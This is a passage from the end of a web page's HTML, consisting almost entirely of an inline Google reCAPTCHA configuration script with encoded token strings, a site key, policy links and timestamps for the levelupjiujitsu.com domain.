base64]/DqsOdccOpwo5ROhoxCV52LmNowrbDisKqXFVpw6TDrxsowqFDZMKHw5fChsKIw6vCs0UdcnocdTcNDWRKw6bDpSAIIsKUw58Qw6/DmRdkXMOtCcKWRMKQwqzCjcO6ZUpyayrDuE86MMOoJXPCsSAaw6rDrsOYS8K+w7LDr3LCmMKOwqhVwo96RcKXwqXDo8Ouw4Zpw73DnsK3wrLDm1nCmjvCqm7ChcK3w6fDmR/[base64]/BXYqEcKZGcOgDMKKVMOvcsOEwovCk1TCncK4wrxPVMOYBMOIwq1nAMK9fMOawovCrDUywpcdURXDncKNT8O2HMO4wo1Gw7/[base64]/f8KrZG1HwrLDqXR1w7LDtRDCs2o0wq3CqwsxBj/Dt0J2wr7DlkrCs8K+wooAVcKOwqZoDgnDgCbDgm9YL8Kyw7p0e8OYABssBG1aLijDkWdIAsKrCsOdwqtQdXlUw64PwrbCuiR/IsOkWcKSUAnCtxdUdMO+w6/CusOrb8Omw7pswr3DnQkSZl4sN8KJJlDCp8K5w40BM8Kjw7guVyVhw4LDucK3wpLDscKWTcKKw5wJecK+wo7DukzCmcKKG8Kvw6oOw6/ClSA1M0DCq8KtHFJLPcKXBjdiIhbDqgPDsMKCw67DhVZPDWYXannCvsOGHcKMfBhowolVMsKaw4RANMO1RMOPwptCKWJ7wofCg8OzRDXDhsKfw5Jqw6nDvsK7w7nDtXvDucO0w7FvM8KldHnCvcO/w6XDrBx/[base64]/Vw4oFMKIZEptCEvCtzBHXFN6U3xFemseLTHDnwAXdcKuw7pyw4jCu8O0KMOew4oBw6hQWlTCtsOzwqBsFVbCvhotwrHDsMKGEMOKwowvDMKywpTCo8Kww5PDuhbCosKqw74PRkDDisK1asK6C8O/[base64]/CncO7GkrCo8KKwq3Cl0PCpjLDqgBGDD/CmcKTwqwpL8Omw6d+bcKQdMOAw4xkEmHCuFnCjG/DpTnDjMOlOlPDhA8hw67DjQXCvcOIWGNCw5fCmcOuw6w/w4ooCnZFYRh0HcKsw6Fbw647w7rDpB9Lw64dw5Y9woYXwobCu8K/FcKdCHxbNcKQwphLO8O1w6XDgcKbw6pdKMOjw7RzMkRhfMOnTGnCuMKqwrJNw7hGw5DDgcOJB8OESGTDvsKzwpA7acO5RX8GPcKteVAXNHIcRsKVOA/ChgjCvVpXNVXDsDVrwrwkw5ITw7fDrMKjwoHCpMO8UMKsMW7DhVbDsh10BsKbVsKuQi4Tw6fDuixATcKzw5JhwpInwoxNw64vw5vDg8OdQMKvS8OwRW8Cw65Iwpsxw5LDp18JP3fDmXFmNkxuw7NGLREIwqovQB/DksKBFiIUPVF0w5LCnhJUUsKZw6sUw7DCrsO2KyRCw6PDsDtKw5U6IFTColBCHsOdw7BPw5nCt8KIdsOvCWfDjS5iwqvCkMKEcRt/w5jChiwnw7HCihzDi8KdwocbBcK0wqUCY8OHNjHDjwpRwpdsw5YRwqXCsm7Cj8KqIn3CmAfDoVnChTLCpH8Cw6E4XlbCgW3CploUdsKCw7DDhcKkAx/Dh29/w6XDp8K9wodZG17DncKGYsKIG8OCwqxJHj3Ds8KPYB7DqMKNPltdbsO2w4HCojPCrcKXw7XCtHjCiwQsw7zDtMKyVsK/w5LCpcKYw7fCl1nDpw4YGcO2En3Cgk7DiW0LKMOJMxchw6pOMhd9OcOVwqfCkMKWWcKqw7jDk18qwqodwoTCqjXDqMOiwqpHwpbDqE3DrUXDjUN+J8O4elTDjT3DlQzDrMO8w65/wr/ClMOEK37CszdJwqFyWcKLTkDDiwN7djXDs8K7W01fwqU3w4Z9wq4JwqprWcKzBcO4w44BwqgUDcKJVMO3wqwZw5XCp1NDwqxzwpfDlcKYw67CnjdLw6TCvMOFBcK5w6TDo8O9w546RhU1A8OzbsODJhEvwrseScOEw7/Dth8YLC/[base64]/JyzCnMK5w7QZXMK+JMOkw4xfw6UMw7pbw6jCnsKhWzrCpDvCjMOMacOYw4snw67CjsO5wqvDhgTCvW3DhhUcHMKQwo0bwqU/w41SfsOgRcOMw5XDicK1cjbCjBvDu8O3w6LDrFrCl8Kjwp51wpdZwq0RwotVIsKEeSTCkMO7WxJnccKbwrVDfV5jw6N1wpfCsnZLccKOwp8PwoJaD8OjY8OYwp3CjcKyS3/[base64]/JsKVw43ChS3CkMO+wo7CnsOvKX/CrcOwwppHw7Jnwqx7wpwWwqPDp1fChcOZw4TCmsKpwpvDvMOyw6hpwqzDiSPDj3YpwpPDqyTDmMOGHF9Keg7DpGfCvy8/[base64]/CuMK9wr1NwrwuOQJHC8Kow6hDwq5iQ1bCjsKYKwUYw5cMC27Cv8Oaw5ZXXcK4wrPDsk0Wwp1ww4vClU/DlkNgw4fDoTsaH0pNH3BIccKiwq4AwqhpQMOSwo4VwoMCXiXCksKAw7Rtw4Z2L8ORw4LDhCw3w6TDnX3Cm350HGpow5AsFsO4XMKVw5sAw7cZJ8Kjw6rCiWDChG3Dt8O5w5nCjsOkcBvDriPCqD1Rwr4Gw4NgAgo/[base64]/CqMONw7fDlcKsfMOQfcORw5bCqFkPw6jDsizDj8KXEUzCnnZaK8OYcMOFwo7Cuw0kesKIBcOawoNDaMOjSgIPRSDClSQlwoHDucKew7I/[base64]/DocOOw6XDjMK6wphnV1NzwogAUF/CuMOzwoLCicKfwoQtwo8XJ3gbDjVVQURLw6ZpwpDCi8KywrDCqC7DssKbw6XDh1Vgw5Nxw4V8wo7CizjDpsOXw5fDuMOxwr/CnT02EMO5WsKrwoJOacKjw6bDsMORIMK8UcOCw6DDnkoNw5UJw6bDvMKOMMOjMEPCh8Kfwr9Ww6nCnsOcw7rDoHQ0wrfDicK6w64awq/CvHJaw5NVWsKSw77DlMOFOQPDsMOLwoxjYMKre8Omw4fDpGnDhHsVwo/DlX5lw7J7ScOYwqACHcKNacOAGH9gw5xbVsODT8O2BMKLYsKqTsKMfD1gwoNVwpLDncO6wqjDh8OgWcOeU8KMdMKWwp3DpV4uGcOnF8KRJcKFwo0Yw77DrHnCnzR9wp1rMGrDjV5ga1rCscKcw7kHwo9UMcODdsKlw6/[base64]/CvijCgsKMKcODwokZwpPDnmXDgcKXwptIwqLCuMO5H3pULsOHIsKAwppcwr0fw4dlGkvDl0HCjMOPXF3CpsO/ZGt+w7hjN8KSw6Avwo5meUo2w5XDmhPDtxDDvMOYB8OAAGbDuiRsXMKlw5TDl8O0w7LCnTZqPBPDl2vCqsOKw7rDohzDvBzCoMKMXDjDhGDDsWLDjDLDrEzDosKawp5IdMKhKyc\\u003d\x22],null,[\x22conf\x22,null,\x226LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,636],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://levelupjiujitsu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WIkuUVoeaDc2Ivjcje2x/T+gbLgBErMbLlwCagSUL98\\u003d\x22,1,0,null,1,1769990172778,0,0,[145,151,78,204],null,[30,176,147,99,248],\x22RC-fAZcOOYYCHJGFA\x22,null,null,null,null,null,\x220dAFcWeA4pR00k7flvhUmTghEkhWZxxMXs40__ff-1pv3UM9oHC4oAn4NUOVPCbWl8MXLuQY4MlgJOuSfgZsBHFLkRev0TGGmXqg\x22,1770072972810]");
    </script></body></html>